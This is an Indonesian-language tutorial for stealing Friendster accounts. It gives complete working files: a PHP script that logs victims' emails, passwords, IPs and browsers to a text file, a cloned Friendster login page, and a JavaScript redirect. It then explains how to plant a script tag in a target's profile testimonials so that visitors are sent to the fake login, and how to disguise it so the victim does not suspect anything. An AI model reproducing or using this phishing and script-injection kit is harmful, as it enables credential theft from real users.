### **HACK FRIENDSTER DENGAN FAKE LOGIN**

Kali ini saya akan berbagi ilmu yang sudah saya dapat, yaitu hack friendster dengan fake login. Sebelum anda membaca hingga habis pastikan anda telah mempunyai, account hosting yang support PHP untuk menyimpan filefile di bawah ini. Pada saat saya membuat toturial ini saya menggunakan fasilitas yang diberikan oleh ripway, anda bisa mendaftar di www.ripway.com

Saya menggunakan 3 file untuk menjalankan fake login, yaitu:

- 1. login.php (Tidak perlu diubah)
- 2. login.html
- 3. redirect.txt

Untuk membuat file ini Anda dapat menggunakan Notepad. Dengan cara Save – pada File Name tulis dengan nama file dan pada Save as type pilih All Files.

# **1. login.php**

```
<?php 
//deteksi browser yg dipake dia (victim) 
if (strstr($_SERVER["HTTP_USER_AGENT"], "MSIE")) 
\{ $browser = "Ms. IE"; \}elseif (strstr($_SERVER["HTTP_USER_AGENT"], "Mozi")) 
\{ $browser = "FF.Mozilla";\}elseif (strstr($_SERVER["HTTP_USER_AGENT"], "Oper")) 
\{ $browser = "Opera";\}else $browser = "Unk.Browser";
```

```
$ip = getenv ('REMOTE_ADDR'); //record ip addressnya dia 
$date=date("d/M/y g:i:s a"); //record waktu kejadian 
// $referer=getenv ('HTTP_REFERER'); //record alamat di URL 
$fl = fopen('password.txt', 'a');$em=$_POST["email"]; //record email dia 
$pw=$_POST["password"]; //record pwd dia 
fwrite($fl,"\r\n$ip;;$date;;$browser\r\n$em;;$pw\r\n"); 
fclose($fl); 
?>
```

```
<script LANGUAGE="JavaScript"> 
window.location="http://www.friendster.com"; 
</script>
```
# **2. login.html**

<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/1998/REChtml40-19980424/loose.dtd">

 <html xmlns:dict="dict" dir=""> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>Friendster - Log In</title><meta name="description" content="Friendster is a leading global social network emphasizing genuine friendships and the discovery of new people through friends. Search for old friends and classmates, stay in better touch with friends, share photos and videos, and so much more!"><script>

var FRIENDSTER = {}; //our new global

FRIENDSTER.components = {};

 </script><link rel="stylesheet" type="text/css" media="screen, print" href="http://images.friendster.com/200808A/css/home.css">

```
<link rel="stylesheet" type="text/css" media="screen, print" 
href="http://images.friendster.com/200808A/css/interior.css"> 
<link rel="stylesheet" type="text/css" media="screen, print" 
href="http://images.friendster.com/200808A/css/globnav.css"> 
<link rel="SHORTCUT ICON" href="http://images.friendster.com/images/friendster2.ico"> 
<script type="text/javascript"> 
  window.name="friendster"; 
   function loginf() { 
    if (document.login_form.email.value != '') { 
    if (document.login form.password.value != "") {
       document.login_form.password.select(); 
      } 
      document.login_form.password.focus(); 
     } else { 
     document.login_form.email.focus(); 
     } 
   } 
  </script><script type="text/javascript"> 
                var pageViewerID = ""; 
               var pageOwnerID = "";
                var pageViewerFName = ""; 
                var pageOwnerFName = ""; 
                var userHasBlog = ''; 
                var trackingName = 'login'; 
                var pageViewerLangPref = 'en-US'; 
                var blindedID = 'TypLZbjMCsPUXfuln1K_z9fr74W7wJFybO89QJQNcUg*'; 
                var pageViewerCountry = 'ID'; 
               var profileIsSponsored = false;
  </script><script type="text/javascript" 
src="http://images.friendster.com/200808A/js/common.js"></script><script type="text/javascript"
src="http://images.friendster.com/200808A/js/locale/en-US/strings.js"></script><style type="text/css"></style>
<script> 
        function onPageLoad() 
\left\{\begin{array}{ccc} \end{array}\right\} loadGoogleAd(); 
                displayAds('paidlink','sponsorsAd','','xsl/login.xsl',1);loginf(); 
        } 
        </script> 
</head> 
<body> 
<div><div><div id="homeBg"><div id="container"> 
<div id="top_frame"> 
<script type="text/javascript"> 
   function showSearchType(type) { 
    var friendster = document.getElementById('friendstersearchlist'); 
    var google = document.getElementById('googlesearchlogo'); 
   if (type == "google") {
     friendster.style.visibility='hidden';
```

```
 friendster.style.display = 'none'; 
      google.style.visibility='visible'; 
      google.style.display = 'block'; 
      document.headsearchform.stype.selectedIndex = 10; 
     document.getElementById('friendstersearchtoggle').style.fontWeight = 'normal'; 
     document.getElementById('websearchtoggle').style.fontWeight = 'bold'; 
    } else { 
      google.style.visibility='hidden'; 
    google.style.display = 'none';
     friendster.style.visibility='visible'; 
      friendster.style.display = 'block'; 
      document.headsearchform.stype.selectedIndex = 0; 
     document.getElementById('websearchtoggle').style.fontWeight = 'normal'; 
     document.getElementById('friendstersearchtoggle').style.fontWeight = 'bold'; 
 } 
    setFocus('headersearch','searchinput'); 
   } 
  </script><div id="navigation"> 
<script> 
      var langVar; 
      var rUrl; 
     function switchLanguage(langType) { 
        rUrl = document.location.href; 
       /* URL has #*/if (rUrl.indexOf("#") != -1 && rUrl.indexOf("?lang") == -1) {
         langVar = "?lang = " + langType;rUrI = rUrI.replace(rUrI.substring(rUrI.indexOf('#'),rUrI.length),langVar); } 
        /* no parameter(s) in URL */ 
       else if (rUrl.indexOf("?lang") == -1 && rUrl.indexOf("?") == -1) {
         langVar = "?lang = " + langType;rUr1 == langVar; } 
        /* parameter ?lang present in URL */ 
       else if (rUrl.indexOf("?lang") != -1) {
         langVar = "?lang = " + langType;rUrI = rUrI.replace(rUrI.substring(rUrI.indexOf('?lang').rUrI.length).langVar); } 
        /* parameter &lang present in URL */ 
       else if (rUrl.indexOf("\&lang") != -1) {
         langVar = "&lang=" + langType; rUrl = rUrl.replace(rUrl.substring(rUrl.indexOf('&lang'),rUrl.length),langVar); 
 } 
        /* a non-lang parameter present in URL */ 
        else { 
         langVar = "&lang=" + langType;rUrl += langVar;
 }
```
hideLanguageMenu();

```
rUr1 == "&updatelang=1";
     document.location.href = rUrl; 
 } 
 var menuTimer; 
 function showLanguageMenu() { 
   clearTimeout(menuTimer); 
  menuTimer = setTimeout(function() {
     document.getElementById('language-menu').style.display = 'inline'; 
   }, 100); 
 } 
 function hideLanguageMenu() { 
   clearTimeout(menuTimer); 
   menuTimer = setTimeout(function() { 
     document.getElementById('language-menu').style.display = 'none'; 
   }, 100) 
 }
```
</script><div id="navLang">

<span>Select Language:</span><span style="padding:0 7px;"><a href="javascript:onclick=switchLanguage('ms-MY');" title="Bahasa Malaysia">Malay</a><span style="padding:0 5px;">|</span><a href="javascript:onclick=switchLanguage('th-TH');" title="Thai">???????</a><span class="beta">Beta</span></span><a class="active-lang-lnk" href="javascript:void(0);" onmouseover="showLanguageMenu()" onmouseout="hideLanguageMenu();"><span class="activelang">English</span><img src="http://images.friendster.com/images/sel-lang.gif" width="11" height="6"></a><span id="language-menu" onmouseout="hideLanguageMenu();" onmouseover="showLanguageMenu();"><a href="javascript:onclick=switchLanguage('zh-TW');" title="Traditional Chinese">????</a><a href="javascript:onclick=switchLanguage('zh-CN');" title="Simplified Chinese">????</a><a href="javascript:onclick=switchLanguage('es-MX');" title="Spanish">Español</a><a href="javascript:onclick=switchLanguage('ja-JP');" title="Japanese">???</a><a href="javascript:onclick=switchLanguage('ko-KR');" title="Korean">???</a><a href="javascript:onclick=switchLanguage('id-ID');" title="Bahasa Indonesia">Bahasa</a><a href="javascript:onclick=switchLanguage('vi-VN');" title="Vietnamese">Ti?ng Vi?t</a><a href="javascript:onclick=switchLanguage('ms-MY');" title="Bahasa Malaysia">Malay</a><a href="javascript:onclick=switchLanguage('th-TH');" title="Thai">???????<span class="beta">Beta</span></a></span>

 $\langle$ div $\rangle$ 

<div id="navBg"></div> <div id="navBar"> <table border="0" cellpadding="0" cellspacing="0" width="100%"><tr valign="center"> <td><div id="logo"> <a target="\_top" href="http://www.friendster.com/"><img id="f\_logo" alt="Friendster" src="http://images.friendster.com/images/friendster\_nav\_logo.png" border="0" class="logo" width="130" height="18"></a><script type="text/javascript">if(typeof correctPNGImage == 'function') {correctPNGImage(document.getElementById('f\_logo'), 130, 18, 'http://images.friendster.com/images/friendster\_nav\_logo.png');}</script> </div></td> <td><div id="search"><form id="headersearch" action="http://www.friendster.com/headersearch.php" target="\_top" method="get" name="headsearchform"><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td><table border="0" cellpadding="0" cellspacing="0" align="center"> <tr><td colspan="3" align="center"><span style="font-size: 11px;">Search:&nbsp;&nbsp;<b><a class="fakeLink" id="websearchtoggle" onclick="showSearchType('google');return

false;">Web</a></b>&nbsp;&nbsp;|&nbsp;&nbsp;<a class="fakeLink" id="friendstersearchtoggle" onclick="showSearchType('friendster');return false;">Friendster</a></span></td></tr>  $<$ tr $>$ 

```
<td align="right" width="116px">
```
<input type="hidden" name="search" value="1"><input type="hidden" name="sf" value="0"><input type="hidden" name="filter" value="network"><input type="hidden" name="loc" value="login"><input type="hidden" name="statpos" value="headersearch"><input type="hidden" name="s" value=""><div id="googlesearchlogo" class="relative" style="visibility:visible;display:block;margin: 0px 0px 0px 0px">

```
<img src="http://images.friendster.com/images/google/pbgoogle3.png" width="95px" height="17px" 
id="g_logo"><script type="text/javascript">if(typeof correctPNGImage == 'function') 
{correctPNGImage(document.getElementById('g_logo'), 95, 17, 
'http://images.friendster.com/images/google/pbgoogle3.png');}</script>
\langlediv\rangle<div id="friendstersearchlist" class="relative" style="visibility:hidden;display:none"><select name="stype" 
class="relative" style="margin: 0px 0px 3px 0px; height: 17px; width: 110px; font-size: 11px; z-index: 2;" 
onchange=" 
                   document.headsearchform.s.value='';
```
 document.getElementById('searchinput').value=''; if (this.options[this.selectedIndex].value == 'college') { parent.location.href='http://www.friendster.com/searchcollege.php'; } else if (this.options[this.selectedIndex].value == 'school') { parent.location.href='http://www.friendster.com/searchschool.php'; }

```
 "><optgroup label="Choose option">
```
<option value="user">Name or Email</option> <option value="hometown">Hometown</option> <option value="companies">Companies</option> <option value="schools">Schools (Other)</option> <option value="affiliations">Affiliations</option> <option value="interests">Interests</option> <option value="fbooks">Books</option>

```
<option value="fmusic">Music</option> 
<option value="fmovies">Movies</option> 
<option value="ftv">TV Shows</option> 
<option value="web" selected>Web</option> 
</optgroup> 
<optgroup label="More searches:"> 
<option value="college">College</option> 
<option value="school">School</option> 
</optgroup></select></div> 
\langle t \, \mathrm{d} \rangle
```
<td align="left" valign="top"><input type="text" name="s" maxlength="200" class="globnav\_textbox" value="" onFocus="this.value=''; this.onfocus=null;" id="searchinput"></td>

<td align="left" valign="top"> <a style="cursor: pointer;" title="Search" onclick="document.getElementById('headersearch').submit();"><img id="globnav\_search\_img" src="http://images.friendster.com/images/global/search\_go\_on.png" alt="Search" border="0" class="globnav\_inputbtn fakeLink" width="19px" height="18px"></a><script type="text/javascript">if(typeof correctPNGImage == 'function') {correctPNGImage(document.getElementById('globnav\_search\_img'), 19, 19,

'http://images.friendster.com/images/search\_go\_on.png');}</script><input type="hidden" name="search" value="1">  $\langle t \, \mathrm{d} \rangle$  $\langle t$ </table></td></tr></table></form></div></td> <td><div id="subnav\_search"><div id="subnav"> <a href="http://www.friendster.com/messages.php" target="\_top">Messages</a><span class="globnav\_pipe"> | </span><a href="http://www.friendster.com/editaccount.php" target="\_top">Settings</a><span class="globnav\_pipe"> | </span><a href="http://www.friendster.com/custhelp.php" target="\_top">Help</a><span class="globnav\_pipe"> | </span><a href="http://www.friendster.com/" target="\_top">Log In</a>  $\langle \text{div}\rangle \langle \text{div}\rangle \langle \text{div}\rangle$ </tr></table> <div style="display:none;" class="popupPanelClass languagePanel" id="languagePanel"> <h2>Language Update:</h2>Would you like to make this language your default language when viewing Friendster?<br>>>
<br/>cbr><center> <input type="button" name="btnLanguageYes" onclick="updateLanguage('perm');" class="promptButton" value="Yes"><input type="button" name="btnLanguageNo" value="No" onclick="updateLanguage('session');" class="promptButton" style="margin-left: 10px;">  $<$ /center $>$ <br>You can always set the default language in Settings.</div> <div id="mainnav"> <div class="primary\_links"> <ul id="treemenu1"> <li><span class="noSubMenu"><a href="http://www.friendster.com/" target="\_top">Home</a></span></li> <li><a href="http://www.friendster.com/user.php" target="\_top">My Profile</a></li> <li><span class="noSubMenu"><a href="http://www.friendster.com/widget\_myapps.php" target="\_top">My  $Apps$ <li><a href="http://www.friendster.com/friends.php" target="\_top">My Connections</a></li>  $<$ li $>$ <a href="http://www.friendster.com/explore.php" target="\_top">Explore</a><ul> <li class="sublink\_top"><a href="http://www.friendster.com/userlist.php?list=newusers"  $target="top" >People  $\langle$   $\land$   $\land$   $\land$   $\land$   $\land$$ <li><a href="http://www.friendster.com/photolist.php?list=mostrecent" target="\_top">Photos</a></li> <li><a href="http://www.friendster.com/video.php" target="\_top">Video</a></li> <li><a href="http://www.friendster.com/userlist.php?list=feat\_profile" target="\_top">Featured Fan Profiles</a></li> <li><a href="http://www.friendster.com/widgetdirectory.php" target="\_top">Applications</a></li>  $\langle \text{ul} \rangle$  $\langle$ li $\rangle$ <li><span class="noSubMenu"><a href="http://www.friendster.com/gallery.php"  $target="top" >Search$  $\langle u|$ <script type="text/javascript"> buildsubmenus\_horizontal(); </script>  $\langle$ div $\rangle$ <div style="float:right;height:30px;margin:-3px 5px 0 0;position:relative"> <div style="float:left;height:30px;width:4px;background:url('http://images.friendster.com/images/nav\_ff\_lt.gif') no-repeat"></div>

```
<div style="float:left;height:30px;line-height:26px;padding:0 
5px;background:url('http://images.friendster.com/images/nav_ff_c.gif') no-repeat center;font-size:14px;font-
weight:bold"><a href="http://www.friendster.com/invite.php" name="&amp;lid=navLink_FindFriends"
style="color:#726b12;text-decoration:none">Find Friends</a></div> 
<div style="float:left;height:30px;width:4px;background:url('http://images.friendster.com/images/nav_ff_rt.gif') 
no-repeat"></div> 
\langlediv\rangle<div class="secondary_links"> 
<a href="http://olx.friendster.com/gateway_cobranded.php?country=ID" target="_top">Classifieds</a><a 
href="http://olx.friendster.com/gateway_cobranded.php?country=ID&target=jobs" target="_top">Jobs</a>
\langlediv></div> 
<div id="navdivider"></div> 
<div id="marketing_bg"><div id="marketing"></div></div> 
\langlediv\rangle\langlediv\rangle\langlediv\rangle<div id="bottom_frame"><div id="content_frame"> 
<div> 
<div id="content"> 
\langlediv class="flo2">
<div class="lc"><div class="commonbox"> 
<div style="height:186px;background:url('http://images.friendster.com/images/home/loginBox_bg.jpg') no-
repeat;"><div id="signIn" class="commonbox"><div class="boxcontent"> 
<div style="font-size:16px;color:#fff;font-weight:bold;padding:7px 0">Please sign in to continue</div>
<div class="boxcontent"><form name="login_form" method="post" action="URL login.php ANDA"> 
<form name="login_form" method="post" action="/login.php"> 
<input type="hidden" name="_submitted" value="1"><input type="hidden" name="next" value="/"><input 
type="hidden" name="tzoffset" value=""><script language="JavaScript"> 
      var now = new Date();
      document.login form.tzoffset.value = now.getTimezoneOffset();
      </script><table cellpadding="3" cellspacing="0" border="0"> 
<tr><td style="text-align:right !important;color:#fff"><strong>Email:</strong></td> 
<td><input type="text" name="email" maxlength="100" alt="Email Address" style="width: 150px !important;" 
value=""></td>
\langle t<tr><td style="text-align:right !important;color:#fff"><strong>Password:</strong></td> 
<td><input type="password" name="password" maxlength="10" onkeypress="submitLogin()" style="width: 
150px !important;"></td> 
\langle tr \rangle<tr><td></td>
<br><math>\left| d \right|</math><input type="checkbox" name="remembermyemail" id="remembermyemail"><span class="medium"><label 
for="remembermyemail" style="color:#fff">Remember me</label></span>
```

```
</td></tr><tr><td></td>
<td valign="bottom"><div class="loginButton clearFix"> 
<div class="clearfix"><a href="#" class="greyButton" onclick="document.login_form.submit()"><span>Log 
In </span < </a></div><input type="submit" style="display:none"> 
</div></td>
</tr><tr><td></td>
<td><span class="medium"><a href="http://friendster.com/forgotpassword.php" style="color:#fff">Forgot 
password?</a></span></td>
</tr></table> 
</form> 
</div></div></div> 
<script> 
function submitLogin() { 
  if (event.keyCode == 13) {
      document.login_form.submit(); 
   } 
} 
</script> 
</div></div> 
<div class="rc"><div id="squareAd"></div></div> 
<br class="clearboth"> 
\langlediv\rangle\langlediv\rangle<div class="clearBothNoHeight"></div> 
</div> 
<div id="photobucketPanel" class="popupPanelClass" style="display: none;"> 
<div class="sn_closeX"><a 
href="javascript:closeDivUnloadIframe('photobucketPanel','photobucketIframe');"><img alt="close"
src="http://images.friendster.com/images/bluex.gif"></a></div> 
<iframe id="photobucketIframe" width="220" height="450" frameborder="0" scrollbars="0"></iframe> 
</div> 
<div id="base_frame"> 
<script type="text/javascript" 
src="http://partner.googleadservices.com/gampad/google_service.js"></script><script type="text/javascript">
     GS_googleAddAdSenseService("ca-gam-friendster-gfp");
      GS_googleEnableAllServices(); 
    </script><script type="text/javascript"></script><script type="text/javascript"> 
     if (getSlotTag(1)) { GA_googleAddSlot("ca-gam-friendster-gfp", getSlotTag(1)); } 
     if (getSlotTag(2)) { GA_googleAddSlot("ca-gam-friendster-gfp", getSlotTag(2)); } 
      if (getSlotTag(3)) { GA_googleAddSlot("ca-gam-friendster-gfp", getSlotTag(3)); } 
     if (getSlotTag(4)) { GA_googleAddSlot("ca-gam-friendster-gfp", getSlotTag(4)); } 
    </script><script type="text/javascript">
```
GA\_googleFetchAds();

 </script><div id="adfactory1" name="adfactory1" style="visibility:hidden;display:none"><script id="dartAdScriptWrite1" name="dartAdScriptWrite1">document.write(getScriptTag(1));</script></div> <div id="adfactory2" name="adfactory2" style="visibility:hidden;display:none"><script id="dartAdScriptWrite2" name="dartAdScriptWrite2">document.write(getScriptTag(2));</script></div> <div id="adfactory3" name="adfactory3" style="visibility:hidden;display:none"><script id="dartAdScriptWrite3" name="dartAdScriptWrite3">document.write(getScriptTag(3));</script></div> <div id="adfactory4" name="adfactory4" style="visibility:hidden;display:none"><script id="dartAdScriptWrite4" name="dartAdScriptWrite4">document.write(getScriptTag(4));</script></div> <script type="text/javascript" src="http://images.friendster.com/200808A/js/footer.js"></script><div id="googleAdFactory" class="center fullwidth" style="visibility:hidden;display:none;margin:10px 0 3px 0"> <script type="text/javascript">

> var placement=document.getElementById("googleAdPlacement"); if (placement) {

 google\_ad\_client = "ca-friendster\_btf\_intl\_js"; google\_alternate\_ad\_url = "http://images.friendster.com/images/remnant.html"; google\_ad\_width =  $300$ ; google ad height =  $250$ ; google\_ad\_format = "300x250\_pas\_abgnc";

```
google ad type = "text image flash";
 google_color_border = "F4F4EB"; 
google color bg = "ffffff"; google_color_line = "F4F4EB";
google_color_link = "0000FF";
 google_color_url = "339933"; 
 google_color_text = "000000";
 google_targeting = "site_content"; 
google encoding = "utf8"; google_language = "en";
```
var stratSelect = Math.floor(Math.random()\*100); if (stratSelect  $<$  50) { var keywordArray = new

Array('broadbandphone,airlinescreditcard,videoconferencing,Cheapairlinetickets,southwestairfare,planetickets,airti ckets,flighttickets,discountairline,discountstudentairlinetickets,vonage,skype,internetphonecall,webcalling,freeconf erencecalling,broadbandphone,net2phone,voip,Eslcertificationonline,Esljob,Englishlesson,Englisheducation,distan ceeducationonline,distanceeducationdegree','running,jogging,exercise,weightloss,dieting,nutrition,organic,body,vit amins,massage,spa,salon,yoga,workingout,pilates,Nike,Adidas,KSwiss,spinning,makeup,perfume,sneakers,clothes, shoes,style,fashion,jewelry,bath,beauty,hair,health,gym,shopping,mall,Hollywood,Juicy,spirituality,acne,skin','astr ology,dating,chat,depression,intuition,lifechange,coaching,motivation,quitsmoking,relationshiphelp,selfdefense,soc ial,anxiety,stressrelief,workplace,birthdaypartyidea,concertticket,dj,karaoke,music,limousine,bus,meetpeople,mixta pes,mobile,party,portablesoundsystem,restaurant,giftcertificate,textmessaging,theater,clubs,comedy,dance,raves,dri nking,concerts,relationshipquiz,personalitytestquiz,speeddating,matchmaking,depressionsigns,lifecoach,relationshi pbreakup,stressrelaxation,astrologyprediction,chatroom,emotionalstress','makemoneyathome,makingmoneyontheIn ternet,makeextramoney,earnmoney,moneymakingideas,universitydegreesonline,videoconferencing,college,contem poraryart,desktop,computer,gaming,internet,ipodaccessory,laptop,mp3players,newyorktimes,photography,theology ,videogame,volunteerwork,desktopeducation,stock,laptop,university,business,investing,legaladvice,realestate,refina nce,smallbusiness,marketing,stocktrading,volunteer,studentloans,money,investing,realestate,finance,computerprogr amming,studies,learning,architecture,politics,advertising,teaching,school,wallstreet,fortune,forbes,entrepreneur','bo

xing,ticket,collegefootball,espn,magazine,extremesport,mlb,nascar,ncaa,gear,sportsillustrated,superbowl,throwbac k,jersey,worldcupsoccerseries,wwe,adventure,camping,equipment,cycling,hiking,kayaking,mountain,outdoorsports ,sailing,scuba,diving,skateboard,snorkeling,snowboarding,wakeboard,watersports,whitewater,rafting,backpacking, vacation,mountainguide,canoe,shooting,hunting,fishing,waterskiing,horses,parks,backpacking,rockclimbing,skydiv ing','atari,dancerevolution,everquest,finalfantasy,gamecube,videogame,playstation,console,sonypsp,starwars,galaxi es,rental,worldofwarcraft,xbox,chess,controller,antique,cooking,collectibleart,coincollecting,hobbysupply,modelair plane,carkit,pcgaming,photography,sport,stamp,toy,woodworking,ceramics,sewing,scrapbook,illustration,crafts,bo ardgames,adventure,cruise,travel,africansafari,airfare,australia,barcelona,beachrental,eurailpass,bicycletour,france, greece,hiking,italy,travel,trekking,movies,foreignfilms,indyfilms,acting,film,scifi','');

 var channelIds = new Array('Travel ','Health\_Beauty ','Dating\_Nightlife ','Professions','Sports\_Outdoors ','Games\_Hobbies ','Default'); }

```
if (stratSelect > 50) {
```
 var keywordArray = new Array('flight-ticket,discount-plane-tickets,net2phone,webphone,airfare-prices,student-air-fare,distance-education-online,trip,humor,travel-planner,learning-english,Englishlanguage-books,','Exercise-routine,loss,calorie-guide,healthy-skin,nutrition,boxing,self-defense,acne-skin,body-fatscale,photographic-model,yoga,buy-vitamins,','astrology-match,dating,chat-depression,chat,rooms,life-coachtraining,quit,relationship-trouble,advice,stress-reduction,teen-quiz,love-and-horoscope,depressionsigns,','job,making-money-on-the-internet,distance-education-online,free-scholarshipsearches,undergraduate,scholarship,volunteer,it-internship,401k,investment,changing-career,sportscolleges,invest,online-graduate-courses,national-grants,college-rankings,government,student,loan,collegerecruiting,','Extreme-sports,fantasy-sports,sports-illustrated,outdoors,aqua,sports,bicycles,nitrosnowboard,,sports,nutrition,products,knee injury,hamstring injury','Fantasy-art,movie-starphotos,strange,weird,apple-ipod,dog-obedience-training,movie-listing,dvd-online,automatic-auctionbidding,raw,gourmet,Sirius radio,sci-fi,gamecube,playstation,sonly,psp-games,quizzes,','');

```
 var channelIds = new Array('Travel2','Health_Beauty2 ','Dating_Nightlife2
','Professions2','Sports_Outdoors2 ','Games_Hobbies2 ','Default2'); 
 }
```

```
 var numKeywordsToCycle = 2; 
var bucketPercentages = new Array(0.1, 0.15, 0.1, 0.25, 0.15, 0.1, 0.15);
```

```
var bucketIndex = getBucket(bucketPercentages);
 google_hints = getKeywordSet(keywordArray[bucketIndex], numKeywordsToCycle); 
 google_ad_channel = channelIds[bucketIndex];
```

```
 function getBucket(bucketPercentages){ 
                 var cumulativePercentages = getCumulativePercentage(bucketPercentages); 
                 var randomNumber = Math.random(); 
                for(var i=cumulativePercentages.length-1; i>=0 ;i--){
                      if(randomNumber>cumulativePercentages[i]) 
                         return i+1:
 } 
                 return 0; 
 } 
             function getCumulativePercentage(percentageArray){ 
                 var sum=0; 
                var cumulativePercentage = new Array();
                for(var i=0; i < percentageArray.length;i++){
                      sum += percentageArray[i];
```

```
 cumulativePercentage.push(sum); 
 } 
                return cumulativePercentage; 
 } 
            function trim(string){ 
            return string.replace(/^\s*\\s*$/g,");
 } 
            function getKeywordSet(keywordArrayString, numKeywords){ 
                var keywordString = ''; 
                if(trim(keywordArrayString).length > 0){ 
                    var keywordArray = keywordArrayString.split(:,));
                    var keywordSet= new Array();
                    var usedIndexes = new Array);
                    var index = 0;
                    for(var i=0; i < numKeywords; i++){
                         index = getIndexFromRandomNumber(keywordArray.length); 
                         while(contains(usedIndexes, index)){ 
                              index = getIndexFromRandomNumber(keywordArray.length); 
 } 
                         keywordSet.push(keywordArray[index]); 
                         usedIndexes.push(index); 
 } 
                     return arrayToString(keywordSet); 
                } else{ 
                     return trim(keywordArrayString); 
 } 
 } 
            function arrayToString(array){ 
               var string =";
               for(var i=0; i < \arctan\left(\frac{1}{i+1}\right)string += array[i] + "";
 } 
                return string; 
 } 
            function contains(array, value){ 
               for(var i=0; i < \text{array.length}; i++) if(array[i]==value) 
                         return true; 
 } 
                return false; 
 } 
            function getIndexFromRandomNumber(arrayLength){ 
                var index = Math.floor(Math.random()*arrayLength); 
               if (index == arrayLength)index = index-1;
                return index; 
 }
```

```
 } 
             </script><script type="text/javascript">var 
placement=document.getElementById("googleAdPlacement"); 
             if (placement) document.write("<sc"+"ript type=\"text/javascript\" 
src=\"http://pagead2.googlesyndication.com/pagead/show_ads.js\"></sc"+"ript>");</script><script
type="text/javascript">
```

```
 function loadGoogleAd() { 
                    var placement=document.getElementById("googleAdPlacement");
                     var factory=document.getElementById("googleAdFactory"); 
                     if(placement && factory) { 
                          var ad=factory.parentNode.removeChild(factory); 
                          placement.appendChild(factory); 
                          factory.style.visibility = "visible"; 
                          factory.style.display = "block"; 
 } 
 } 
            </script>
```
</div> <script>

```
 // determine when the dom is ready and call our "onload" functions 
       attachOnDomReadyHandler(function () { 
               moveAd(1);
                moveAd(2); 
               moveAd(3);
               moveAd(4);
                onPageLoad(); 
            \mathcal{E}:
       if (document.getElementsByTagName && !window.ParseCtl) 
\left\{\begin{array}{ccc} \end{array}\right\} var ParseCtl = 
\left\{ \begin{array}{c} 1 & 1 \\ 1 & 1 \end{array} \right\} onparse : function () { 
                                          for(var i=0;i<funcArr.length;i++) {
                                                   funcArr[i]();
 } 
             }, 
             complete : false,
```
timer : 0, callOnParse : function ()

```
\left\{ \begin{array}{cc} 0 & 0 \\ 0 & 0 \end{array} \right\}
```
};

```
if (document.getElementsByTagName("body").length == 0 || ParseCtl.complete) return;
   if (document.readyState && document.readyState < 2) return; 
   clearInterval(ParseCtl.timer); 
   ParseCtl.complete = true; 
   ParseCtl.onparse(); 
 }
```

```
 if (document.readyState) { 
   ParseCtl.timer = setInterval(ParseCtl.callOnParse, 100); // for safari
```

```
 document.onreadystatechange = ParseCtl.callOnParse; 
 } 
         else document.addEventListener("DOMContentLoaded", ParseCtl.callOnParse, null); 
       } 
      \langlescript>\langlediv style="width:400px">\langlediv>\langlediv\rangle\langlediv>\langlediv>
</div></div></div></div> 
<div id="footer_container"><div id="footer" class="applicationWrapper" style="display:block;"> 
<a href="http://www.friendster.com/info/index.php" target="_top">About Us</a> | 
    <a href="http://www.friendster.com/info/contacts.php" target="_top">Contact Us</a> | 
    <a href="http://www.friendster.com/developer" target="_top">Developers</a> | 
    <a href="http://www.friendster.com/affiliate.php" target="_top">Share Your Profile</a> | 
    <a href="http://www.friendster.com/custhelp.php" target="_top">Help</a> | 
    <a href="http://www.friendster.com/info/tos.php" target="_top">Terms of Service</a> | 
    <a href="http://www.friendster.com/info/privacy.php" target="_top">Privacy Policy</a><div style="margin-
top: 5px !important;">Copyright 2002-2008 Friendster, Inc. All rights reserved. U.S. Patent No. 7,069,308, 
7,117,254 & amp; 7,188,153</div><!--phpdcx92.gbxsc.friendster.com--></div></div>
```

```
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script><script 
type="text/javascript"> 
       \_uacct = "UA-1826805-1"; _udn="friendster.com"; 
        urchinTracker(trackingName); 
  </script> 
</body> 
</html>
```
Sebelumnya cari dulu URL login.php ANDA, bisa dengan menekan tombol Ctrl+F atau lihat pada halaman 7.

#### **3. redirect.txt**

```
var myplace = document.location.href; 
if (myplace == "http://profiles.friendster.com/user.php?uid="){ 
} 
else if (myplace == "http://profiles.friendster.com/user.php?uid="){ 
} 
else { 
   location.href = "URL login.html ANDA"; 
}
```
Setelah semua file tadi di upload di hosting anda, langkah selanjutnya Anda mencari target yang akan di hack friendsternya melalui fake login kita, tulis code di bawah ini dan masukan di testimonial comments target

### $&$ lt;script src="URL redirect.txt ANDA" $&$ gt; $&$ lt;/script $&$ gt;

Untuk mengubungkan dengan file injection.txt yang kemudian akan dihubungkan dengan file Fake login kita. Sebaiknya sebelum code tersebut anda memasukan beberapa kata agar target tidak curiga. Dan apabila target mengisi e-mail dan passwordnya melalui fake login kita nanti ada file baru di hosting kita dengan nama file password.txt.

Kelemahan dari fake login ini yakni apabila target tidak menerima testimonial kita, maka fake login tidak berfungsi, untuk itu apabila Anda mengirim testimonial kepada friendster target yang otomatis menerima comments maka peluang Anda untuk menggunakan Fake Login semakin besar. Maka apabila testimonial kita diterima setiap orang yang masuk ke friendster korban kita, pengunjung friendster itu juga akan masuk ke fake login kita. Anda dapat mengembangkan cara di atas sesuai dengan ilmu Anda.

Sekian toturial saya yang sangat sederhana ini semoga dapat bermanfaat. Terima kasih Anda telah membaca toturial ini, kritik dan saran sangat saya harapkan.

### SELAMAT MENCOBA, GUNAKAN ILMU DENGAN BIJAK

About Me:

